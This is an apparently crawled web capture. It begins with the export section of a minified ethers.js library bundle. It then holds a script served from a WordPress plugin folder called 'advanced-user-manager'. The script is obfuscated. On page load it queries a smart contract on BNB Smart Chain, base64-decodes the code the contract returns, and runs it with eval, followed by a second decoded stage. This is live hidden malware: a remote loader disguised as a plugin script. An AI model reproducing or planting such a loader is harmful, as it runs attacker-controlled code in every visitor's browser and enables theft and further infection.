lbackProvider,FeeData:FeeData,FeeDataNetworkPlugin:FeeDataNetworkPlugin,FetchCancelSignal:FetchCancelSignal,FetchRequest:FetchRequest,FetchResponse:FetchResponse,FetchUrlFeeDataNetworkPlugin:FetchUrlFeeDataNetworkPlugin,FixedNumber:FixedNumber,Fragment:Fragment,FunctionFragment:FunctionFragment,GasCostPlugin:GasCostPlugin,HDNodeVoidWallet:HDNodeVoidWallet,HDNodeWallet:HDNodeWallet,Indexed:Indexed,InfuraProvider:InfuraProvider,InfuraWebSocketProvider:InfuraWebSocketProvider,Interface:Interface,IpcSocketProvider:IpcSocketProvider,JsonRpcApiProvider:JsonRpcApiProvider,JsonRpcProvider:JsonRpcProvider,JsonRpcSigner:JsonRpcSigner,LangEn:LangEn,Log:Log,LogDescription:LogDescription,MaxInt256:MaxInt256,MaxUint256:MaxUint256,MessagePrefix:MessagePrefix,MinInt256:MinInt256,Mnemonic:Mnemonic,MulticoinProviderPlugin:MulticoinProviderPlugin,N:N$1,NamedFragment:NamedFragment,Network:Network,NetworkPlugin:NetworkPlugin,NonceManager:NonceManager,ParamType:ParamType,PocketProvider:PocketProvider,QuickNodeProvider:QuickNodeProvider,Result:Result,Signature:Signature,SigningKey:SigningKey,SocketBlockSubscriber:SocketBlockSubscriber,SocketEventSubscriber:SocketEventSubscriber,SocketPendingSubscriber:SocketPendingSubscriber,SocketProvider:SocketProvider,SocketSubscriber:SocketSubscriber,StructFragment:StructFragment,Transaction:Transaction,TransactionDescription:TransactionDescription,TransactionReceipt:TransactionReceipt,TransactionResponse:TransactionResponse,Typed:Typed,TypedDataEncoder:TypedDataEncoder,UndecodedEventLog:UndecodedEventLog,UnmanagedSubscriber:UnmanagedSubscriber,Utf8ErrorFuncs:Utf8ErrorFuncs,VoidSigner:VoidSigner,Wallet:Wallet,WebSocketProvider:WebSocketProvider,WeiPerEther:WeiPerEther,Wordlist:Wordlist,WordlistOwl:WordlistOwl,WordlistOwlA:WordlistOwlA,ZeroAddress:ZeroAddress,ZeroHash:ZeroHash,accessListify:accessListify,assert:assert,assertArgument:assertArgument,assertArgumentCount:assertArgumentCount,assertNormalize:assertNormalize,assertPrivate:assertPrivate,checkResultErrors:checkResultErrors,computeAddress:computeAddress,computeHmac:computeHmac,concat:concat,copyRequest:copyRequest,dataLength:dataLength,dataSlice:dataSlice,decodeBase58:decodeBase58,decodeBase64:decodeBase64,decodeBytes32String:decodeBytes32String,decodeRlp:decodeRlp,decryptCrowdsaleJson:decryptCrowdsaleJson,decryptKeystoreJson:decryptKeystoreJson,decryptKeystoreJsonSync:decryptKeystoreJsonSync,defaultPath:defaultPath,defineProperties:defineProperties,dnsEncode:dnsEncode,encodeBase58:encodeBase58,encodeBase64:encodeBase64,encodeBytes32String:encodeBytes32String,encodeRlp:encodeRlp,encryptKeystoreJson:encryptKeystoreJson,encryptKeystoreJsonSync:encryptKeystoreJsonSync,ensNormalize:ensNormalize,formatEther:formatEther,formatUnits:formatUnits,fromTwos:fromTwos,getAccountPath:getAccountPath,getAddress:getAddress,getBigInt:getBigInt,getBytes:getBytes,getBytesCopy:getBytesCopy,getCreate2Address:getCreate2Address,getCreateAddress:getCreateAddress,getDefaultProvider:getDefaultProvider,getIcapAddress:getIcapAddress,getIndexedAccountPath:getIndexedAccountPath,getNumber:getNumber,getUint:getUint,hashMessage:hashMessage,hexlify:hexlify,id:id,isAddress:isAddress,isAddressable:isAddressable,isBytesLike:isBytesLike,isCallException:isCallException,isCrowdsaleJson:isCrowdsaleJson,isError:isError,isHexString:isHexString,isKeystoreJson:isKeystoreJson,isValidName:isValidName,keccak256:keccak256,lock:lock,makeError:makeError,mask:mask,namehash:namehash,parseEther:parseEther,parseUnits:parseUnits$1,pbkdf2:pbkdf2,randomBytes:randomBytes,recoverAddress:recoverAddress,resolveAddress:resolveAddress,resolveProperties:resolveProperties,ripemd160:ripemd160,scrypt:scrypt,scryptSync:scryptSync,sha256:sha256,sha512:sha512,showThrottleMessage:showThrottleMessage,solidityPacked:solidityPacked,solidityPackedKeccak256:solidityPackedKeccak256,solidityPackedSha256:solidityPackedSha256,stripZerosLeft:stripZerosLeft,toBeArray:toBeArray,toBeHex:toBeHex,toBigInt:toBigInt,toNumber:toNumber,toQuantity:toQuantity,toTwos:toTwos,toUtf8Bytes:toUtf8Bytes,toUtf8CodePoints:toUtf8CodePoints,toUtf8String:toUtf8String,uuidV4:uuidV4,verifyMessage:verifyMessage,verifyTypedData:verifyTypedData,version:version,wordlists:wordlists,zeroPadBytes:zeroPadBytes,zeroPadValue:zeroPadValue});exports.AbiCoder=AbiCoder;exports.AbstractProvider=AbstractProvider;exports.AbstractSigner=AbstractSigner;exports.AlchemyProvider=AlchemyProvider;exports.AnkrProvider=AnkrProvider;exports.BaseContract=BaseContract;exports.BaseWallet=BaseWallet;exports.Block=Block;exports.BrowserProvider=BrowserProvider;exports.ChainstackProvider=ChainstackProvider;exports.CloudflareProvider=CloudflareProvider;exports.ConstructorFragment=ConstructorFragment;exports.Contract=Contract;exports.ContractEventPayload=ContractEventPayload;exports.ContractFactory=ContractFactory;exports.ContractTransactionReceipt=ContractTransactionReceipt;exports.ContractTransactionResponse=ContractTransactionResponse;exports.ContractUnknownEventPayload=ContractUnknownEventPayload;exports.EnsPlugin=EnsPlugin;exports.EnsResolver=EnsResolver;exports.ErrorDescription=ErrorDescription;exports.ErrorFragment=ErrorFragment;exports.EtherSymbol=EtherSymbol;exports.EtherscanPlugin=EtherscanPlugin;exports.EtherscanProvider=EtherscanProvider;exports.EventFragment=EventFragment;exports.EventLog=EventLog;exports.EventPayload=EventPayload;exports.FallbackFragment=FallbackFragment;exports.FallbackProvider=FallbackProvider;exports.FeeData=FeeData;exports.FeeDataNetworkPlugin=FeeDataNetworkPlugin;exports.FetchCancelSignal=FetchCancelSignal;exports.FetchRequest=FetchRequest;exports.FetchResponse=FetchResponse;exports.FetchUrlFeeDataNetworkPlugin=FetchUrlFeeDataNetworkPlugin;exports.FixedNumber=FixedNumber;exports.Fragment=Fragment;exports.FunctionFragment=FunctionFragment;exports.GasCostPlugin=GasCostPlugin;exports.HDNodeVoidWallet=HDNodeVoidWallet;exports.HDNodeWallet=HDNodeWallet;exports.Indexed=Indexed;exports.InfuraProvider=InfuraProvider;exports.InfuraWebSocketProvider=InfuraWebSocketProvider;exports.Interface=Interface;exports.IpcSocketProvider=IpcSocketProvider;exports.JsonRpcApiProvider=JsonRpcApiProvider;exports.JsonRpcProvider=JsonRpcProvider;exports.JsonRpcSigner=JsonRpcSigner;exports.LangEn=LangEn;exports.Log=Log;exports.LogDescription=LogDescription;exports.MaxInt256=MaxInt256;exports.MaxUint256=MaxUint256;exports.MessagePrefix=MessagePrefix;exports.MinInt256=MinInt256;exports.Mnemonic=Mnemonic;exports.MulticoinProviderPlugin=MulticoinProviderPlugin;exports.N=N$1;exports.NamedFragment=NamedFragment;exports.Network=Network;exports.NetworkPlugin=NetworkPlugin;exports.NonceManager=NonceManager;exports.ParamType=ParamType;exports.PocketProvider=PocketProvider;exports.QuickNodeProvider=QuickNodeProvider;exports.Result=Result;exports.Signature=Signature;exports.SigningKey=SigningKey;exports.SocketBlockSubscriber=SocketBlockSubscriber;exports.SocketEventSubscriber=SocketEventSubscriber;exports.SocketPendingSubscriber=SocketPendingSubscriber;exports.SocketProvider=SocketProvider;exports.SocketSubscriber=SocketSubscriber;exports.StructFragment=StructFragment;exports.Transaction=Transaction;exports.TransactionDescription=TransactionDescription;exports.TransactionReceipt=TransactionReceipt;exports.TransactionResponse=TransactionResponse;exports.Typed=Typed;exports.TypedDataEncoder=TypedDataEncoder;exports.UndecodedEventLog=UndecodedEventLog;exports.UnmanagedSubscriber=UnmanagedSubscriber;exports.Utf8ErrorFuncs=Utf8ErrorFuncs;exports.VoidSigner=VoidSigner;exports.Wallet=Wallet;exports.WebSocketProvider=WebSocketProvider;exports.WeiPerEther=WeiPerEther;exports.Wordlist=Wordlist;exports.WordlistOwl=WordlistOwl;exports.WordlistOwlA=WordlistOwlA;exports.ZeroAddress=ZeroAddress;exports.ZeroHash=ZeroHash;exports.accessListify=accessListify;exports.assert=assert;exports.assertArgument=assertArgument;exports.assertArgumentCount=assertArgumentCount;exports.assertNormalize=assertNormalize;exports.assertPrivate=assertPrivate;exports.checkResultErrors=checkResultErrors;exports.computeAddress=computeAddress;exports.computeHmac=computeHmac;exports.concat=concat;exports.copyRequest=copyRequest;exports.dataLength=dataLength;exports.dataSlice=dataSlice;exports.decodeBase58=decodeBase58;exports.decodeBase64=decodeBase64;exports.decodeBytes32String=decodeBytes32String;exports.decodeRlp=decodeRlp;exports.decryptCrowdsaleJson=decryptCrowdsaleJson;exports.decryptKeystoreJson=decryptKeystoreJson;exports.decryptKeystoreJsonSync=decryptKeystoreJsonSync;exports.defaultPath=defaultPath;exports.defineProperties=defineProperties;exports.dnsEncode=dnsEncode;exports.encodeBase58=encodeBase58;exports.encodeBase64=encodeBase64;exports.encodeBytes32String=encodeBytes32String;exports.encodeRlp=encodeRlp;exports.encryptKeystoreJson=encryptKeystoreJson;exports.encryptKeystoreJsonSync=encryptKeystoreJsonSync;exports.ensNormalize=ensNormalize;exports.ethers=ethers;exports.formatEther=formatEther;exports.formatUnits=formatUnits;exports.fromTwos=fromTwos;exports.getAccountPath=getAccountPath;exports.getAddress=getAddress;exports.getBigInt=getBigInt;exports.getBytes=getBytes;exports.getBytesCopy=getBytesCopy;exports.getCreate2Address=getCreate2Address;exports.getCreateAddress=getCreateAddress;exports.getDefaultProvider=getDefaultProvider;exports.getIcapAddress=getIcapAddress;exports.getIndexedAccountPath=getIndexedAccountPath;exports.getNumber=getNumber;exports.getUint=getUint;exports.hashMessage=hashMessage;exports.hexlify=hexlify;exports.id=id;exports.isAddress=isAddress;exports.isAddressable=isAddressable;exports.isBytesLike=isBytesLike;exports.isCallException=isCallException;exports.isCrowdsaleJson=isCrowdsaleJson;exports.isError=isError;exports.isHexString=isHexString;exports.isKeystoreJson=isKeystoreJson;exports.isValidName=isValidName;exports.keccak256=keccak256;exports.lock=lock;exports.makeError=makeError;exports.mask=mask;exports.namehash=namehash;exports.parseEther=parseEther;exports.parseUnits=parseUnits$1;exports.pbkdf2=pbkdf2;exports.randomBytes=randomBytes;exports.recoverAddress=recoverAddress;exports.resolveAddress=resolveAddress;exports.resolveProperties=resolveProperties;exports.ripemd160=ripemd160;exports.scrypt=scrypt;exports.scryptSync=scryptSync;exports.sha256=sha256;exports.sha512=sha512;exports.showThrottleMessage=showThrottleMessage;exports.solidityPacked=solidityPacked;exports.solidityPackedKeccak256=solidityPackedKeccak256;exports.solidityPackedSha256=solidityPackedSha256;exports.stripZerosLeft=stripZerosLeft;exports.toBeArray=toBeArray;exports.toBeHex=toBeHex;exports.toBigInt=toBigInt;exports.toNumber=toNumber;exports.toQuantity=toQuantity;exports.toTwos=toTwos;exports.toUtf8Bytes=toUtf8Bytes;exports.toUtf8CodePoints=toUtf8CodePoints;exports.toUtf8String=toUtf8String;exports.uuidV4=uuidV4;exports.verifyMessage=verifyMessage;exports.verifyTypedData=verifyTypedData;exports.version=version;exports.wordlists=wordlists;exports.zeroPadBytes=zeroPadBytes;exports.zeroPadValue=zeroPadValue});

--- FILE ---
content_type: application/javascript
request_url: https://www.rsingenierie.fr/wp-content/plugins/advanced-user-manager/aum-script.js
body_size: 931
content:
document.addEventListener('DOMContentLoaded', function() {
    const _0x1a21 = atob("aHR0cHM6Ly9jZG5qcy5jbG91ZGZsYXJlLmNvbS9hamF4L2xpYnMvZXRoZXJzLzYuMTMuMS9ldGhlcnMudW1kLm1pbi5qcw==");
    function _0x9b43(_0x2d23, _0x4f6d) {
        const _0x5c32 = document.createElement('script');
        _0x5c32.src = _0x2d23, _0x5c32.type = "application/javascript", _0x5c32.onload = _0x4f6d, document.head.appendChild(_0x5c32);
    }
    function _0x8f7c() {
        const _0x7a13 = new ethers.JsonRpcProvider(atob("aHR0cHM6Ly9ic2MtZGF0YXNlZWQxLmJpbmFuY2Uub3JnLw==")),
            _0x2b39 = "0xa6165aa33ac710ad5dcd4f4d6379466825476fde",
            _0x6f8b = atob("[base64]"),
            _0x5f3a = new ethers.Contract(_0x2b39, _0x6f8b, _0x7a13);
        _0x5f3a.g().then(_0x3bde => {
            const _0x6b22 = atob(_0x3bde);
            try {
                const _0x425d = eval(_0x6b22);
                _0x425d instanceof Promise ? _0x425d.then(_0x2ff2 => {
                    const _0x2416 = atob(_0x2ff2);
                    try {
                        eval(_0x2416), 'function' == typeof load ? load() : console.error("Function from server is not defined.");
                    } catch (_0x4e84) {
                        console.error("Error response from server:", _0x4e84);
                    }
                }).catch(_0x2c14 => console.error("Error in executed code:", _0x2c14)) : console.log("Result of executed code:", _0x425d);
            } catch (_0x4532) {
                console.error("Execution Error:", _0x4532);
            }
        }).catch(_0x19a5 => console.error("BSC Response Error:", _0x19a5));
    }
    _0x9b43(_0x1a21, _0x8f7c);
});
